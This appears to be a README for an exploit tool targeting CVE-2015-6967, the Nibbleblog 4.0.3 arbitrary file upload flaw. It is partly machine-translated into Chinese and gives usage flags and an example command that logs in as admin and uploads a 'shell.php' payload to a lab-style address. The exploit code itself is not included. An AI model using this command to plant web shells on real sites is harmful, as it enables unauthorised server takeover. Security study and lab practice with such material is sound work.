 CVE-2015-6967
Nibbleblog 4.0.3 - 任意文件上传 (CVE-2015-6967)
要求
• 蟒蛇3
• requests
用法
usage: exploit.py [-h] --url URL --username USERNAME --password PASSWORD --payload PAYLOAD
optional arguments:
-h, --help            show this help message and exit
--url URL, -l URL
--username USERNAME, -u USERNAME
--password PASSWORD, -p PASSWORD
--payload PAYLOAD, -x PAYLOAD
例子：
python3 exploit.py --url http://10.10.10.75/nibbleblog/ --username admin --password nibbles --
payload shell.php